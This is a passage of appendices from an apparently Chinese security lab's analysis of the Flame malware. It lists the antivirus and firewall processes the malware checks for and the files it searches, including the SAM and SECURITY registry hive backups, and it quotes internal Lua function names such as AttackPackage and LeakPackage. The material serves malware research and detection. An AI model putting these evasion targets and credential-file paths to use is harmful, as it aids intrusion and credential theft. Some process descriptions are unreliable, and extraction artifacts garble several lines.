swnetsup.exe	Sophos Anti-Virus 反病毒与网络支持服务应用程序相关的进程。
bootsafe.exe	能够快速重启进入安全模式的小程序。
fspc.exe	F-Secure 的互联网安全套件进程。
antihook.exe	AntiHook 控制中心进程。
dfw.exe	Signs 防火墙进程。
elogsvc.exe	Entrust Entelligence 安全软件进程。
spywareterminator.exe	Crawler 杀毒软件相关进程。
op_mon.exe	OutpostFirewall 防火墙的实时监控程序。
zerospyware le.exe	ZeroSpyware 个人隐私防护软件相关进程。
fssm32.exe	是 F-Secure 反病毒软件的一部分。
umxfwhlp.exe	TinyFirewall 相关进程。TinyFirewall 是由 TinySoftware 出品的一款 网络防火墙软件。
authfw.exe	Authentium Firewall 进程。
tinykl.exe	很好用的微小的键盘纪录工具。
r-firewall.exe	R-Firewall 个人防火墙进程。
fsav32.exe	F-Secure 反病毒软件相关进程。
wwasher.exe	Webwasher 安全产品的相关进程。
spfirewallsvc.exe	SecurePoint 公司防火墙驱动程序进程。
cdas17.exe	CyberDefender AntiSpyware 反间谍软件相关进程。
dvpapi.exe	Authentium Antivirus 的相关进程。
nvoy.exe	ZeroSpyware 个人隐私防护软件相关进程。
eeyeevnt.exe	eEye 数字安全套件相关进程。

附录四

下表为 Nteps32.ocx 模块检测反病毒软件进程列表,其中有些进程也在别的模块中出现过。

进程名称	说明
avgamsvr.exe	AVG Antivirus 组件进程。
fwsrv.exe	Jetico Personal Firewall 进程 一款全面而又简单易用的个人网络防火墙。
ssupdate.exe	SUPERAntiSpyware 间谍扫描软件进程。



进程名称	说明		
kavmm.exe	Kaspersky Anti-Virus Personal Pro 5 进程。		
emlproxy.exe	Quick Heal AntiVirus 进程 一款印度的著名安全软件。		
xauth_service.exe	不详。		
mpsvc.exe	微点主动防御进程。		
fprottray.exe	F-Prot AntiVirus 相关组件进程。		
dcsuserprot.exe	DiamondCS ProcessGuard 进程 一款系统安全程序。		
spywareterminatorshield.exe	Spyware Terminator 进程 一款免费且易用的间谍软件清除软件。		
zerospyware	ZeroSpyware 相关组件进程。		
lite_installer.exe			
umxagent.exe	CA Anti-Virus 相关服务进程。		
fsdfwd.exe	F-Secure Anti-Virus 相关组件进程。		
fsrt.exe	Fortres Security 进程。		
rdtask.exe	Windows 系统进程。		
fspex.exe	F-Secure Anti-Virus 相关服务进程。		
sab_wab.exe	不详。		
avgemc.exe	AVG Anti-Virus 进程。		
emlproui.exe	Quick Heal AntiVirus 进程。		
avgcc.exe	AVG Anti-Virus 进程。		
pxconsole.exe	Prevx Home 反间谍软件进程。		
authfw.exe	Authentium Firewall 进程。		
app_firewall.exe	NetScaler App Firewall 进程。		
lpfw.exe	Lavasoft Personal Firewall 进程。		
avgupsvc.exe	AVG Anti-Virus 进程。		
wsweepnt.exe	Sophos Anti-Virus 进程。		
fameh32.exe	F-Secure Anti-Virus 进程		
blinksvc.exe	eEye Digital Security 相关组件进程。		
spyhunter3.exe	SpyHunter 反间谍软件进程。		
fxsrv.exe	不详。		
swupdate.exe	Sophos AntiVirus 进程。		
nvcoas.exe	Norman Virus 进程。		
fch32.exe	F-Secure Anti-Virus 进程。		
zerospyware lite.exe	zerospyware 反间谍软件进程。		
tsatisy.exe	Omniquad AntiSpy 软件进程。AntiSpy 可以帮你清除 Cookies、浏		



进程名称	说明		
	览网站记录、网络缓存文件、Windows 操作系统中的打开程序记		
	录、最近打开文件,甚至于 Media Player 中的打开纪录也可一并清		
	空。		
pgaccount.exe	是关于个人帐户的进程项,当注销后用另一个帐户登录计算机,		
	有可能会出现两个该进程项。		
blink.exe	eEyt数字安全公司开发的产品进程。		
umxcfg.exe	TinyFirewall 相关进程。TinyFirewall 是由 TinySoftware 出品的一款 网络防火墙软件。		
zlh.exe	ZLH.exe 是 Norman 反病毒网络安全套装控制程序。		
fsm32.exe	F-Secure 反病毒软件相关程序,用于管理对病毒扫描的计划任务。		
avginet.exe	AVGAnti-Virus/Spyware 软件的在线升级程序。		
scanwscs.exe	Quick Heal Technologies 公司 QuickHeal 反病毒软件产品进程。		
elogsvc.exe	来自 Entrust Entelligence 安全软件进程。		
configmgr.exe	IBM Case Manager 中进程。		
vcatch.exe	不详。		
winlogon.exe	Windows Logon Process,Windows NT用户登陆程序,管理用户登		
	录和退出。		
tinykl.exe	很好用的微小的键盘纪录工具。		
netguard lite.exe	不详。		
blinkrm.exe	eEyt Digital Security 公司开发的产品进程。		
netmon.exe	是 NetworkMonitor 一款用于管理和监测网络状况的软件进程,或		
	netmon.exe 是一个注册的群发邮件蠕虫的进程(小邮差病毒变种		
	Worm.Mimail.m).		
ike.exe	不详。		
cpf.exe	ComodoPersonalFirewall 主程序。ComodoPersonalFirewall 是一款		
	功能强大的、高效的且容易使用的安全防护软件。		
avgfwsrv.exe	AVG Firewall Service 进程。		
asr.exe	Advanced_Spyware_Remover 反间谍软件程序。		
nvcsched.exe	NVCSched.exe 是 Norman 病毒控制台计划任务程序,用于进行计		
	划扫描任务。		
ipctray.exe	NetVeda Safety.Net 安全软件进程。		
sp_rsser.exe	SpywareTerminator 反间谍软件相关程序。		
firewall 2004.exe	WyvernWorks Firewall 2004 软件进程。		



进程名称	说明		
kpf4gui.exe	是 Kerio 个人防火墙相关进程。		
ipcsvc.exe	NetVeda Safety.Net 安全软件进程。		
kav.exe	kav.exe 是卡巴斯基 Kaspersky Anti-Virus 反病毒软件的一部分。		
sppfw.exe	GmbH 公司 Securepoint 软件程序。防火墙类相关软件进程。		
avp.exe	卡巴斯基杀毒软件相关程序。		
tsmpnt.exe	Omniquad MyPrivacy 软件进程。Omniquad MyPrivacy 是款通过彻底删除留在计算机上的隐蔽信息来保护你的隐私的软件。		
fsgk32st.exe	F-Secure 反病毒软件相关程序。		
zlclient.exe	ZoneAlarm 个人防火墙的客户端程序。		
fsguiexe.exe	F-Secure 反病毒软件相关程序。		
r-firewall.exe	R-Firewall 个人防火墙进程。		
sww.exe	产品名称: 爽歪歪,爽歪歪是一款游戏外挂。包括天空小小岛,小小岛,冒险岛等游戏的外挂。		
tscutynt.exe	产品名称: Omniquad Total Security,是一个安全软件。		
cdas17.exe	不详		
cclaw.exe	cclaw.exe 是 Norman 反病毒软件病毒控制程序。同时用于 Norman 反病毒扫描器。		
avpm.exe	avpm.exe 是卡巴斯基 Kaspersky 公司出品的反病毒套装的一部分。 用于保护你的计算机免受网络威胁的攻击。		
zanda.exe	Norman 反病毒产品控制程序,同时是驻留精灵程序。		
rtt_crc_service.exe	此文件是 R-Firewall 防火墙的一部分。		
fsaua.exe	该进程属于 F-Secure 公司的自动更新代理。非系统进程。F-Secure 原名 Data Fellows,是欧洲乃至世界知名的计算机及网络安全提供商。1999 年该公司在赫尔辛基证券交易所(OMX Nordic Exchange Helsinki)成功上市。		
fsqh.exe	F-secure 反病毒软件的隔离管理工具,在 F-secure 防病毒系统中用于集中隔离病毒。		
pcipprev.exe	防火墙软件。		
ipatrol.exe	安全软件,互联网安全联盟公司出品。		
licwiz.exe	有关间谍软件的恶意文件。		
nstzerospywarelite.exe	防火墙软件。		
njeeves.exe	NJeeves.exe 是 Norman 反病毒产品的一部分。它用于发送消息给 Norman 反病毒控制不同模块。同时也用于隔离区文件夹功能。		

©安天实验室 版权所有 第 75 页 / 共 92 页



进程名称	说明		
vsmon.exe	ZoneAlarm个人防火墙的一部分。它用于监视网络浏览和对网络攻击进行警报。		
fsbwsys.exe	F-Secure Internet Security Suite 公司的安全软件。		
vdtask.exe	虚拟光盘)是一款虚拟光驱软件。		
procguard.exe	安全软件。		
fsgk32.exe	F-Secure 反病毒软件相关程序。F-SecureAnti-VirusClientSecurity 是一款功能强大的实时病毒监测和防护系统,支持所有的 Windows 平台,它集成了多个病毒监测引擎,如果其中一个发生遗漏,就会有另一个去监测。		
umxlu.exe	TinyFirewall 相关进程。TinyFirewall 是由 TinySoftware 出品的一款网络防火墙软件。		
onlnsvc.exe	某公司的安全软件。		
fsguidll.exe	F-Secure 反病毒软件相关程序。		
clamd.exe	危险的病毒程序。		
services.exe	services.exe 是微软 Windows 操作系统的一部分。用于管理启动和停止服务。		
fsma32.exe	fsm32.exe 是 F-Secure 反病毒软件的一部分。		
oeinject.exe	不详。		
updclient.exe	不详。		
jpf.exe	JeticoPersonalFirewall 的相关进程,JeticoPersonalFirewall 是一款功能全面且简单易用的网络防护软件,可以有效确保计算机免受黑客侵扰。		
tikl.exe	恶意键盘记录程序。		
kpf4ss.exe	是 Kerio 个人防火墙的 Windows 进程的一部分。		
pfsvc.exe	pfsvc.exe 是由 Privacyware 创建一个 Windows 文件, 防火墙相关软件。		
superantispyware.exe	是 SUPERAntiSpyware 反间谍软件的相关部分。		
pxagent.exe	是 Prevx Home 安全软件的相关部分。		
fsmb32.exe	fsm32.exe 是 F-Secure 反病毒软件的一部分。		
cmdagent.exe	Comodo 防火墙进程,能帮助您侦测和清除病毒,它还有 Vshield 自动监视系统,会常驻在系统托盘,当您从磁盘、网络上、E-mail 夹文件中开启文件时便会自动侦测文件的安全性,若文件内含病 毒,便会立即警告,并作适当的处理,而且支持鼠标右键的快速		

©安天实验室 版权所有 第 76 页 / 共 92 页



进程名称	说明		
	选单功能,并可使用密码将个人的设定锁住让别人无法乱改您的		
	设定。		
cdinstx.exe	杀毒软件 anti-spyware 进程。		
omnitray.exe	Genetec Omnicast 公司的 Network DVR Server 进程。		
avgrssvc.exe	AVG Anti-Virus 杀毒软件的 Resident Shield 模块进程。		
vsdesktop.exe	Virtual Sandbox 2.0 Build 209 子进程。		
swnetsup.exe	Sophos Anti-Virus 反病毒与网络支持服务应用程序相关的进程。		
fpavserver.exe	F-PROT Antivirus 系统服务进程。		
gateway.exe	WindUpdates 的广告计划的一个进程。		
tray.exe	雅虎天盾的进程。		
bootsafe.exe	能够快速重启进入安全模式的小程序。		
fspc.exe	F-Secure 的互联网安全套件进程。		
antihook.exe	AntiHook 控制中心进程。		
dfw.exe	8Signs 防火墙进程。		
live help.exe	Windows32 的应用程序相关进程。		
pf6.exe	Privatefirewall 相关进程。		
spywareterminator.exe	Crawler 杀毒软件相关进程。		
op_mon.exe	OutpostFirewall 防火墙的实时监控程序。		
zerospyware le.exe	ZeroSpyware 个人隐私防护软件相关进程。		
nvoy.exe	Norman AntiVirus 杀毒软件相关进程。		
umxfwhlp.exe	TinyFirewall 相关进程。TinyFirewall 是由 TinySoftware 出品的一款		
	网络防火墙软件。		
tsansrf.exe	Omniquad Anonymous Surfing 安全套件相关进程。		
fw.exe	SoftPerfect 个人防火墙相关进程。		
jpfsrv.exe	JeticoPersonalFirewall 是一款功能全面且简单易用的网络防护软		
	件,可以有效确保计算机免受黑客侵扰。		
icmon.exe	Sophos AntiVirus 防毒检测的活动监视器进程。		
umxpol.exe	TinyFirewall 相关进程。TinyFirewall 是由 TinySoftware 出品的一款		
	网络防火墙软件。		
fsav32.exe	F-Secure 反病毒软件相关进程。		
onlinent.exe	Quick Heal Total 安全产品相关进程。		
explorer.exe	Windows32 的应用程序,位于 C:\windows\目录下,windows 资源		
	管理器程序。		

©安天实验室 版权所有 第 77 页 / 共 92 页



进程名称	说明		
wwasher.exe	Webwasher 安全产品的相关进程。		
spfirewallsvc.exe	SecurePoint 公司防火墙驱动程序进程。		
umxtray.exe	TinyFirewall 相关进程。TinyFirewall 是由 TinySoftware 出品的一款		
	网络防火墙软件。		
dvpapi.exe	Authentium Antivirus 的相关进程。		
fssm32.exe	F-Secure 反病毒软件相关程序,用于扫描病毒。		
eeyeevnt.exe	eEye 数字安全套件相关进程。		
xfilter.exe	费尔防火墙的相关进程。		

附录五

下表为 Browse32.ocx 模块遍历计算机系统中,是否有如下文件列表。

- "C:\Program Files\Common Files\Microsoft Shared\MSSecurityMgr\ssitable"
- "C:\Program Files\Common Files\Microsoft Shared\MSSecurityMgr\mscrypt.dat"
- "C:\Program Files\Common Files\Microsoft Shared\MSSecurityMgr\Imcache.dat"
- "C:\Program Files\Common Files\Microsoft Shared\MSSecurityMgr\ntcache.dat"
- "C:\Program Files\Common Files\Microsoft Shared\MSSecurityMgr\mspovst.dat"
- "C:\Program Files\Common Files\Microsoft Shared\MSSecurityMgr\mscorest.dat"
- "C:\Program Files\Common Files\Microsoft Shared\MSSecurityMgr\Lncache.dat"
- "C:\Program Files\Common Files\Microsoft Shared\MSSecurityMgr\dmmsap.dat"
- "C:\Program Files\Common Files\Microsoft Shared\MSSecurityMgr\syscache.dat"
- "C:\Program Files\Common Files\Microsoft Shared\MSSecurityMgr\domm.dat"
- "C:\Program Files\Common Files\Microsoft Shared\MSSecurityMgr\syscache3.dat"
- "C:\Program Files\Common Files\Microsoft Shared\MSSecurityMgr\domm3.dat"
- "C:\Program Files\Common Files\Microsoft Shared\MSSecurityMgr\nt2cache.dat"
- "C:\Program Files\Common Files\Microsoft Shared\MSSecurityMgr\domm2.dat"
- "C:\Program Files\Common Files\Microsoft Shared\MSSecurityMgr\ltcache.dat"
- "C:\Program Files\Common Files\Microsoft Shared\MSSecurityMgr\dommt.dat"
- "C:\Program Files\Common Files\Microsoft Shared\MSAudio\wavesup3.drv"
- "C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\comspol32.ocx"
- "C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\indsvc32.ocx"
- "C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\scaud32.exe"
- "C:\WINDOWS\system32\sstab11.dat"



```
"C:\WINDOWS\system32\comspol32.ocx"
```

[&]quot;C:\WINDOWS\system32\sstab12.dat"

[&]quot;C:\WINDOWS\system32\comspol32.ocx"

[&]quot;C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\winrt32.dll"

[&]quot;C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\winrt32.ocx"

[&]quot;C:\WINDOWS\system32\winconf32.ocx"

[&]quot;C:\WINDOWS\system32\mssui.drv"

[&]quot;C:\WINDOWS\system32\indsvc32.dll"

[&]quot;C:\WINDOWS\system32\indsvc32.ocx"

[&]quot;C:\WINDOWS\system32\modevga.com"

[&]quot;C:\WINDOWS\system32\commgr32.dll"

[&]quot;C:\WINDOWS\system32\watchxb.sys"

[&]quot;C:\WINDOWS\system32\scaud32.exe"

[&]quot;C:\WINDOWS\system32\sdclt32.exe"

[&]quot;C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\scsec32.exe"

[&]quot;C:\Program Files\Common Files\Microsoft Shared\MSAudio\mpgaud.dat"

[&]quot;C:\Program Files\Common Files\Microsoft Shared\MSAudio\m4aaux.dat"

[&]quot;C:\Program Files\Common Files\Microsoft Shared\MSAudio\wpgfilter.dat"

[&]quot;C:\Program Files\Common Files\Microsoft Shared\MSAudio\audcache"

[&]quot;C:\Program Files\Common Files\Microsoft Shared\MSAudio\audfilter.dat"

[&]quot;C:\Program Files\Common Files\Microsoft Shared\MSAudio\m3aaux.dat"

[&]quot;C:\Program Files\Common Files\Microsoft Shared\MSAudio\m3afilter.dat"

[&]quot;C:\Program Files\Common Files\Microsoft Shared\MSAudio\m3asound.dat"

[&]quot;C:\Program Files\Common Files\Microsoft Shared\MSAudio\m4afilter.dat"

[&]quot;C:\Program Files\Common Files\Microsoft Shared\MSAudio\m4asound.dat"

[&]quot;C:\Program Files\Common Files\Microsoft Shared\MSAudio\m5aaux.dat"

[&]quot;C:\Program Files\Common Files\Microsoft Shared\MSAudio\m5afilter.dat"

[&]quot;C:\Program Files\Common Files\Microsoft Shared\MSAudio\m5asound.dat"

[&]quot;C:\Program Files\Common Files\Microsoft Shared\MSAudio\mpgaaux.dat"

[&]quot;C:\Program Files\Common Files\Microsoft Shared\MSAudio\gpgaaux.dat"

[&]quot;C:\Program Files\Common Files\Microsoft Shared\MSAudio\mlcache.dat"

[&]quot;C:\Program Files\Common Files\Microsoft Shared\MSAudio\srcache.dat"

[&]quot;C:\WINDOWS\Ef trace.log"

[&]quot;C:\WINDOWS\repair\system"

[&]quot;C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\~rei525.tmp"



"C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\~rei524.tmp"

```
"C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\GRb9M2.bat"
"C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\~a28.tmp"
"C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\~dra51.tmp"
"C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\~TFL849.tmp"
"C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\~TFL848.tmp"
"C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\~DFL546.tmp"
"C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\~DFL544.tmp"
"C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\~DFL544.tmp"
"C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\~DFL543.tmp"
"C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\~DFL543.tmp"
"C:\WINDOWS\repair\sam"
"C:\WINDOWS\repair\security"
"C:\WINDOWS\repair\default"
"C:\WINDOWS\repair\software"
"C:\WINDOWS\Prefetch\Layout.ini"
"C:\WINDOWS\Prefetch\NTOSBOOT-B00DFAAD.pf"
"C:\WINDOWS\system32\config\sam.sav"
"C:\WINDOWS\system32\config\security.sav"
"C:\WINDOWS\system32\config\default.sav"
"C:\WINDOWS\system32\config\software.sav"
"C:\WINDOWS\system32\config\system.sav"
"C:\WINDOWS\system32\config\userdiff.sav"
"C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\sstab.dat"
"C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\sstab.dat"
"C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\~dra52.tmp"
"C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\~ZFF042.tmp"
"C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\sstab15.dat"
"C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\wpab32.bat"
"C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\wpab32.bat"
"C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\~DF05AC8.tmp"
"C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\~DFD85D3.tmp"
"C:\WINDOWS\system32\pcldrvx.ocx"
"C:\Program Files\Common Files\Microsoft Shared\MSAudio\dstrlog.dat"
"C:\Program Files\Common Files\Microsoft Shared\MSAudio\dstrlogh.dat"
```

©安天实验室 版权所有 第 80 页 / 共 92 页



```
\hbox{"C:\Program Files\Common Files\Microsoft Shared\MSAuthCtrl\authcfg.dat"}\\
```

[&]quot;C:\Program Files\Common Files\Microsoft Shared\MSAuthCtrl\ctrllist.dat"

[&]quot;C:\Program Files\Common Files\Microsoft Shared\MSAuthCtrl\Imcache.dat"

[&]quot;C:\Program Files\Common Files\Microsoft Shared\MSAuthCtrl\ntcache.dat"

[&]quot;C:\Program Files\Common Files\Microsoft Shared\MSAuthCtrl\posttab.bin"

[&]quot;C:\Program Files\Common Files\Microsoft Shared\MSAuthCtrl\secindex.dat"

[&]quot;C:\Program Files\Common Files\Microsoft Shared\MSAuthCtrl\tokencpt"

[&]quot;C:\Program Files\Common Files\Microsoft Shared\MSSecurityMgr\dstrlog.dat"

[&]quot;C:\Program Files\Common Files\Microsoft Shared\MSSecurityMgr\dstrlogh.dat"

[&]quot;C:\Program Files\Common Files\Microsoft Shared\MSSecurityMgr\rccache.dat"

[&]quot;C:\Program Files\Common Files\Microsoft Shared\MSSecurityMgr\rccache.dat"

 $[&]quot;C: \P or \label{lem:condition} The second of the second$

[&]quot;C:\Program Files\Common Files\Microsoft Shared\MSSndMix\fmpidx.bin"

[&]quot;C:\Program Files\Common Files\Microsoft Shared\MSSndMix\Irlogic"

[&]quot;C:\Program Files\Common Files\Microsoft Shared\MSSndMix\mixercfg.dat"

[&]quot;C:\Program Files\Common Files\Microsoft Shared\MSSndMix\sndmix.drv"

[&]quot;C:\Program Files\Common Files\Microsoft Shared\MSSndMix\Imcache.dat"

[&]quot;C:\Program Files\Common Files\Microsoft Shared\MSSndMix\ntcache.dat"

[&]quot;C:\Program Files\Common Files\Microsoft Shared\MSSndMix\mixerdef.dat"

[&]quot;C:\WINDOWS\system32\msglu32.ocx"

[&]quot;C:\WINDOWS\Temp\~8C5FF6C.tmp"

[&]quot;C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\~dra53.tmp"

[&]quot;C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\~HLV084.tmp"

[&]quot;C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\~HLV294.tmp"

[&]quot;C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\~HLV473.tmp"

[&]quot;C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\~HLV751.tmp"

[&]quot;C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\~HLV751.tmp"

[&]quot;C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\~KWI988.tmp"

[&]quot;C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\~KWI989.tmp"

[&]quot;C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\~rf288.tmp"

[&]quot;C:\WINDOWS\system32\advnetcfg.ocx"

[&]quot;C:\WINDOWS\system32\advpck.dat"

[&]quot;C:\WINDOWS\system32\authpack.ocx"

[&]quot;C:\WINDOWS\system32\boot32drv.sys"

[&]quot;C:\WINDOWS\system32\ccalc32.sys"



"C:\WINDOWS\system32\comspol32.dll"

```
"C:\WINDOWS\system32\ctrllist.dat"
"C:\WINDOWS\system32\mssvc32.ocx"
"C:\WINDOWS\system32\ntaps.dat"
"C:\WINDOWS\system32\nteps32.ocx"
"C:\WINDOWS\system32\rpcnc.dat"
"C:\WINDOWS\system32\soapr32.ocx"
"C:\WINDOWS\system32\sstab.dat"
"C:\WINDOWS\system32\sstab0.dat"
"C:\WINDOWS\system32\sstab1.dat"
"C:\WINDOWS\system32\sstab10.dat"
"C:\WINDOWS\system32\sstab2.dat"
"C:\WINDOWS\system32\sstab3.dat"
"C:\WINDOWS\system32\sstab4.dat"
"C:\WINDOWS\system32\sstab5.dat"
"C:\WINDOWS\system32\sstab6.dat"
"C:\WINDOWS\system32\sstab7.dat"
"C:\WINDOWS\system32\sstab8.dat"
"C:\WINDOWS\system32\sstab9.dat"
"C:\WINDOWS\system32\msglu32.ocx"
"C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\~dra53.tmp"
"C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\~rf288.tmp"
"C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\~dra61.tmp"
"C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\~a38.tmp"
"C:\WINDOWS\system32\soapr32.ocx"
"C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp~mso2a2.tmp"
"C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp~mso2a0.tmp"
"C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp~mso2a1.tmp"
"C:\WINDOWS\system32\nteps32.ocx"
"C:\WINDOWS\system32\advnetcfg.ocx"
"C:\WINDOWS\system32\boot32drv.sys"
"C:\WINDOWS\system32\ccalc32.sys"
"C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\~HLV473.tmp"
```

"C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\~HLV927.tmp"
"C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\~HLV084.tmp"



```
\label{locals-1locals-1} $$ \c:\DOCUME^1\ADMINI^1\LOCALS^1\Temp\HLV294.tmp" $$
```

"C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\~HLV751.tmp"

"C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\~KWI988.tmp"

"C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\~KWI989.tmp"

附录六

下表为 Mssecmgr.ocx 文件中的 LUA 脚本调用函数列表内容。

```
"<|oOo|>flame::lua::LuaState::interfaceBootStrapper<|oOo|>316<|oOo|>"
"<|oOo|>flame::lua::SockPackage::LuaSockServices::send<|oOo|>1731<|oOo|>"
"<|oOo|>flame::clan::AttackPackage::audition<|oOo|>218<|oOo|>"
"<|oOo|>flame::lua::ConfigurationPackage::removeListElement<|oOo|>615<|oOo|>"
"<|oOo|>flame::lua::LuaState::interfaceBootStrapper<|oOo|>320<|oOo|>"
"<|oOo|>flame::lua::CommandPackage::post<|oOo|>177<|oOo|>"
"<|oOo|>flame::clan::AttackPackage::audition<|oOo|>234<|oOo|>"
"<|oOo|>flame::lua::SockPackage::LuaSockServices::connect<|oOo|>1894<|oOo|>"
"<|oOo|>flame::lua::ConfigurationPackage::getListSize<|oOo|>454<|oOo|>"
"<|000|>flame::lua::FlameOSPackage::exec<|000|>1161<|000|>"
"<|oOo|>flame::lua::CommandPackage::runCmdSync<|oOo|>213<|oOo|>"
"<|oOo|>flame::lua::LuaState::argAsBoolean<|oOo|>188<|oOo|>"
"<|oOo|>flame::lua::CommandPackage::runCmdSync<|oOo|>203<|oOo|>"
"<|oOo|>flame::clan::AttackPackage::audition<|oOo|>233<|oOo|>"
"<|oOo|>flame::dbquery::DbQueryPackage::parseSingleQuery<|oOo|>210<|oOo|>"
"<|oOo|>flame::lua::LuaState::interfaceBootStrapper<|oOo|>326<|oOo|>"
"<|oOo|>flame::lua::LuaState::interfaceBootStrapper<|oOo|>337<|oOo|>"
"<|oOo|>flame::lua::ConfigurationPackage::hasKey<|oOo|>270<|oOo|>"
"<|oOo|>flame::lua::LuaState::interfaceBootStrapper<|oOo|>340<|oOo|>"
"<|oOo|>flame::lua::SockPackage::LuaSockServices::recv<|oOo|>1756<|oOo|>"
"<|oOo|>flame::lua::ConfigurationPackage::get<|oOo|>331<|oOo|>"
"<|oOo|>flame::clan::AttackPackage::audition<|oOo|>229<|oOo|>"
"<|oOo|>flame::lua::LuaState::interfaceBootStrapper<|oOo|>350<|oOo|>"
"<|oOo|>flame::lua::ZlibPackage::compress<|oOo|>2158<|oOo|>"
"<|oOo|>flame::lua::LuaState::interfaceBootStrapper<|oOo|>334<|oOo|>"
```

©安天实验室 版权所有 第 83 页 / 共 92 页

"<|oOo|>flame::clan::DbPackage::pushSQLiteValue<|oOo|>430<|oOo|>"

第84页/共92页



```
"<|oOo|>flame::lua::FlameOSPackage::DHCPAddress<|oOo|>1238<|oOo|>"
"<|oOo|>flame::lua::ConfigurationPackage::getListElement<|oOo|>584<|oOo|>"
"<|oOo|>flame::lua::LuaState::interfaceBootStrapper<|oOo|>352<|oOo|>"
"<|oOo|>flame::clan::AttackPackage::audition<|oOo|>231<|oOo|>"
"<|oOo|>flame::dbquery::DbQueryPackage::executeQueries<|oOo|>192<|oOo|>"
"<|oOo|>flame::lua::SockPackage::LuaSockServices::connect<|oOo|>1868<|oOo|>"
"<|oOo|>flame::lua::CommandPackage::runCmdSync<|oOo|>199<|oOo|>"
"<|oOo|>flame::lua::FlameOSPackage::hostname<|oOo|>1069<|oOo|>"
"<|oOo|>flame::cruise::CruisePackage::getDomainGroupUsers<|oOo|>154<|oOo|>"
"<|oOo|>flame::lua::FileIOPackage::fileSize<|oOo|>900<|oOo|>"
"<|oOo|>flame::clan::AttackPackage::pathetic3<|oOo|>153<|oOo|>"
"<|oOo|>flame::lua::LogPackage::writeLog<|oOo|>1476<|oOo|>"
"<|oOo|>flame::clan::AttackPackage::pathetic3<|oOo|>156<|oOo|>"
"<|oOo|>flame::clan::AttackPackage::audition<|oOo|>238<|oOo|>"
"<|oOo|>flame::lua::FlameOSPackage::getMac<|oOo|>1301<|oOo|>"
"<|oOo|>flame::dbquery::DbQueryPackage::executeQueries<|oOo|>198<|oOo|>"
"<|oOo|>flame::lua::FlameOSPackage::getIpByHostName<|oOo|>1267<|oOo|>"
"<|oOo|>flame::clan::AttackPackage::pathetic3<|oOo|>154<|oOo|>"
"<|oOo|>flame::lua::SockPackage::LuaSockServices::bind<|oOo|>1840<|oOo|>"
"<|oOo|>flame::lua::LuaState::argAsString<|oOo|>175<|oOo|>"
"<|oOo|>flame::clan::AttackPackage::audition<|oOo|>227<|oOo|>"
"<|oOo|>flame::clan::AttackPackage::pathetic3<|oOo|>158<|oOo|>"
"<|oOo|>flame::lua::ConfigurationPackage::setListElement<|oOo|>526<|oOo|>"
"<|oOo|>flame::lua::ConfigurationPackage::remove<|oOo|>394<|oOo|>"
"<|oOo|>flame::clan::AttackPackage::audition<|oOo|>224<|oOo|>"
"<|oOo|>flame::lua::SockPackage::LuaSockServices::connect<|oOo|>1909<|oOo|>"
"<|oOo|>flame::lua::LuaState::interfaceBootStrapper<|oOo|>356<|oOo|>"
"<|oOo|>flame::lua::ConfigurationPackage::getSubKeys<|oOo|>428<|oOo|>"
"<|oOo|>flame::lua::LuaState::luaHook<|oOo|>221<|oOo|>"
"<|oOo|>flame::clan::AttackPackage::pathetic3<|oOo|>163<|oOo|>"
"<|oOo|>flame::lua::ConfigurationPackage::pushLuaObjectFromKeyValue<|oOo|>669<|oOo|>"
"<|oOo|>flame::clan::AttackPackage::audition<|oOo|>222<|oOo|>"
"<|oOo|>flame::lua::LuaState::interfaceBootStrapper<|oOo|>346<|oOo|>"
"<|oOo|>flame::lua::LuaState::luaHook<|oOo|>226<|oOo|>"
"<|000|>flame::lua::FileIOPackage::del<|000|>802<|000|>"
```



```
"<|oOo|>flame::lua::LeakPackage::reportLeakCompletion<|oOo|>2125<|oOo|>"
"<|oOo|>flame::lua::LuaState::interfaceBootStrapper<|oOo|>328<|oOo|>"
"<|oOo|>flame::lua::LuaState::interfaceBootStrapper<|oOo|>322<|oOo|>"
"<|oOo|>flame::clan::AttackPackage::audition<|oOo|>236<|oOo|>"
